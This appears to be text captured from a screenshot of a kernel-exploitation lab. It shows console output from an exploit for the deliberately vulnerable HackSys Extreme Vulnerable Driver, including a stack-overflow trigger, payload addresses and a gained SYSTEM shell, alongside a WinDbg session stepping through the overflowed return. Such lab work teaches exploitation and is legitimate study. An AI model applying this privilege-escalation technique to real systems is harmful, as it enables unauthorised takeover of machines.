 C:\Windows\system32\cmd.exe - C:\Users\target\Desktop\HEVDExploit.exe -s -c cmd.exe
[+] Trying To Get Process ID Of: csrss.exe
[+] Process ID Of csrss.exe: 332
[+] Trying To Open csrss.exe With PROCESS_ALL_ACCESS
[+] Process Handle Of csrss.exe: 0x24
[+] Successfully Elevated Current Process Privileges
[+] Enjoy As SYSTEM [0.531]s
C:\Users\target>C:\Users\target\Desktop\HEVDExploit.exe -s -c
[+] Starting Stack Overflow Exploitation
[+] Creating The Exploit Thread
[+] Exploit Thread Handle: 0x24
[+] Getting Device Driver Handle
[+] Device Name: \\.\HackSysExtremeVulnerableD
[+] Device Handle: 0x28
[+] Setting Up Vulnerability Stage
[+] Allocating Memory For Buffer
[+] Memory Allocated: 0x001F1A10
[+] Allocation Size: 0x824
[+] Preparing Buffer Memory Layout
[+] RET Value: 0x00A515A0
[+] RET Address: 0x001F2230
[+] EoP Payload: 0x00A515A0
[+] Triggering Kernel Stack Overflow
Kernel 'com:pipe,resets=0,reconnect,port=\\.\pipe\kd_vmware' - WinDbg:10.0.16299.91 AMD64
File Edit View Debug Window Help
Memory
Virtual: esp
96904ad4 00a515a0 001f1a10 00000824 96904afc 93a99185 86d89c08 86d89c78 87053c68 86f1a530 00000000 96904b14 82872593
96904b20 86d89c08 86d89c78 00000094 04904bac 96904b44 96904bd0 82a69b71 86f1a530 87053c68 00000000 828cc201 00064700
96904b6c c03aac50 96904ba8 87053c68 828d6b8a 80741000 877ead00 00000110 00000100 00000000 00000000 00000134 00000000
96904bb8 96904b54 828fac01 ffffffff 828faccd 6fb1971c fffffffe 96904c04 82ab03f4 86f1a530 86d89c08 00000000 00000000
96904c04 96904c34 828791ea 00000028 00000000 00000000 00000000 004afdf8 00222003 001f1a10 00000824 00000000 00000000
96904c50 00000000 00000000 00000000 00000000 00000000 00000000 00000023 00000023 00000000 7550e0c5 004afe7c 00000000
96904c9c 771370b4 0000001b 00000202 004afdb8 00000023 00000000 00000000 00000000 00000000 0000027f 00000000
96904ce8 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000
Disassembly
Offset: @$scopeip
93a986e3 59 pop ecx
93a986e4 c745fcfeffffff mov dword ptr [ebp-4],0FFFFFFFEh
93a986eb 8bc7 mov eax,edi
93a986ed e867c9ffff call HEVD!__SEH_epilog4 (93a95059)
93a986f2 c20800 ret 8
93a986f5 cc int 3
93a986f6 cc int 3
93a986f7 cc int 3
93a986f8 cc int 3
Command
93a98692 e86fc9ffff call HEVD!DbgPrint (93a95006)
kd> pc
HEVD!TriggerStackOverflow+0x73:
93a9869d e864c9ffff call HEVD!DbgPrint (93a95006)
kd> pc
HEVD!TriggerStackOverflow+0x7d:
93a986a7 e85ac9ffff call HEVD!DbgPrint (93a95006)
kd> pc
HEVD!TriggerStackOverflow+0x8f:
93a986b9 e81ccbffff call HEVD!memcpy (93a951da)
kd> pc
HEVD!TriggerStackOverflow+0xc3:
93a986ed e867c9ffff call HEVD!__SEH_epilog4 (93a95059)
kd> p
HEVD!TriggerStackOverflow+0xc8:
93a986f2 c20800 ret 8
kd> r
eax=00000000 ebx=93a99da2 ecx=93a986f2 edx=00000000 esi=86d89c78 edi=86d89c08
eip=93a986f2 esp=96904ad4 ebp=41414141 iopl=0 nv up ei ng nz na po nc
cs=0008 ss=0010 ds=0023 es=0023 fs=0030 gs=0000 efl=00000282
HEVD!TriggerStackOverflow+0xc8:
93a986f2 c20800 ret 8
kd>